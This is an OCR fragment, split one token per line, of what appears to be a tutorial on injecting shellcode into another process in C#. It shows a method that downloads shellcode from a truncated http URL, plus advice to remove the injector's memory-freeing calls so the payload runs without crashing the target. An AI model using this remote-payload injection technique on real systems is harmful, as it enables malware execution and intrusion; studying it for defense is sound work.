
private 
static
 byte
[
]
LoadShellcode
(
strin
{
    byte
[
]
 pl 
=
DownloadShellcode
(
"http:/
return
 pl
;
}
Additionally, there is a potential problem in the
original injection project. After executing our
shellcode, the injector will release its allocated
memory back to the target process. If the
shellcode is still running at this point, e.g.
displaying a MessageBox, this will cause an
application crash (AccessViolationException). To
prevent this, remove the corresponding calls
to
FreeVirtualMemory
and
ProtectVirtualMem
ory
, as shown here: